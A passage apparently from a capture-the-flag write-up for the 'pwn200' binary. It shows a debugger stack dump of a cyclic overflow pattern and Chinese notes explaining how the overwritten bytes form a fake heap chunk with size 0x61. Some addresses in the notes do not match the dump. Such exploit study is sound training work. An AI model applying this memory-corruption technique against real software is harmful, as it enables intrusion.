 bash
05:0028│+018 0x7ffcddf7d6c8 ◂— 0x100000001
06:0030│+020 0x7ffcddf7d6d0 —▸ 0x7ffcddf7d6f0 —▸ 0x7ffcddf7d740 —▸ 0x7ffcddf7d7a0 —▸ 0x7ffcddf7d7c0 ◂— ...
07:0038│+028 0x7ffcddf7d6d8 —▸ 0x4009ff ◂— jmp 0x400a25
08:0040│+030 0x7ffcddf7d6e0 ◂— 0
09:0048│+038 0x7ffcddf7d6e8 ◂— 0x16211c168
0a:0050│+040 0x7ffcddf7d6f0 —▸ 0x7ffcddf7d740 —▸ 0x7ffcddf7d7a0 —▸ 0x7ffcddf7d7c0 —▸ 0x400b60 ◂— ...
0b:0058│+048 0x7ffcddf7d6f8 —▸ 0x400a8c ◂— leave
0c:0060│+050 0x7ffcddf7d700 ◂— 'aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaa'
0d:0068│+058 0x7ffcddf7d708 ◂— 'baaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaa'
0e:0070│+060 0x7ffcddf7d710 ◂— 'caaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaa'
0f:0078│+068 0x7ffcddf7d718 ◂— 'daaaaaaaeaaaaaaafaaaaaaagaaa'
10:0080│+070 0x7ffcddf7d720 ◂— 'eaaaaaaafaaaaaaagaaa'
11:0088│+078 0x7ffcddf7d728 ◂— 'faaaaaaagaaa'
12:0090│+080 0x7ffcddf7d730 ◂— 0x61616167 /* 'gaaa' */
13:0098│+088 0x7ffcddf7d738 —▸ 0x81b010 ◂— 0
14:00a0│+090 0x7ffcddf7d740 —▸ 0x7ffcddf7d7a0 —▸ 0x7ffcddf7d7c0 —▸ 0x400b60 ◂— push r15
15:00a8│+098 0x7ffcddf7d748 —▸ 0x400b34 ◂— leave
16:00b0│+0a0 0x7ffcddf7d750 —▸ 0x7fb161eef8e0 (_IO_2_1_stdin_) ◂— 0xfbad208b
17:00b8│+0a8 0x7ffcddf7d758 —▸ 0x7fb162118700 ◂— 0x7fb162118700
18:00c0│+0b0 0x7ffcddf7d760 ◂— 0x30 /* '0' */
19:00c8│+0b8 0x7ffcddf7d768 ◂— 0x30 /* '0' */
1a:00d0│+0c0 0x7ffcddf7d770 ◂— 0x6161616161616161 ('aaaaaaaa')
1b:00d8│+0c8 0x7ffcddf7d778 ◂— 0x6161616161616162 ('baaaaaaa')
1c:00e0│+0d0 0x7ffcddf7d780 ◂— 0x6161616161616163 ('caaaaaaa')
1d:00e8│+0d8 0x7ffcddf7d788 ◂— 0x6161616161616164 ('daaaaaaa')
1e:00f0│+0e0 0x7ffcddf7d790 ◂— 0x6161616161616165 ('eaaaaaaa')
1f:00f8│+0e8 0x7ffcddf7d798 ◂— 0x6161616161616166 ('faaaaaaa')
20:0100│+0f0 0x7ffcddf7d7a0 —▸ 0x7ffcddf7d7c0 —▸ 0x400b60 ◂— push r15
21:0108│+0f8 0x7ffcddf7d7a8 —▸ 0x400b59 ◂— mov eax, 0
22:0110│+100 0x7ffcddf7d7b0 —▸ 0x7ffcddf7d8a8 —▸ 0x7ffcddf7dcd6 ◂— './pwn200'
其中0x7ffcddf7d700到0x7fffcddf7d707
是prev_size位
而0x7fffcddf7d708到0x7fffcddf7d70f
是size位和3个标志位
所以size大小为0x60加上p标志位即0x61
fake_chunk